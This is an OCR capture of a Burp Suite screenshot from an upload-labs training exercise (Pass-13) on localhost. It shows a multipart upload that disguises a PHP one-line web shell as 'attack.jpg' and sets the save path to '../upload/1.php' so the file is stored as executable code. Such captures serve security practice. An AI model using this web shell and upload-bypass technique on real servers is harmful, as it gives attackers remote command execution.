 Burp Suite Professional v2022.3 - Temporary Project - zzZxby
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 1
Request Headers 16
1 POST /upload-labs-new/Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------297768211674572220725917​22908
8 Content-Length: 500
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs-new/Pass-13/index.php?action=show_code
12 Cookie: PHPSESSID=3gi8rahn8cjasi5kshstodhpri
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------29776821167457222072591722908
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/1.php
23 --29776821167457222072591722908
24 Content-Disposition: form-data; name="upload_file"; filename="attack.jpg"
25 Content-Type: image/jpeg
26
27 <?php @eval($_POST['attack']);?>
28 -----------------------------29776821167457222072591722908
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 -----------------------------29776821167457222072591722908--
33
? Search... 0 matches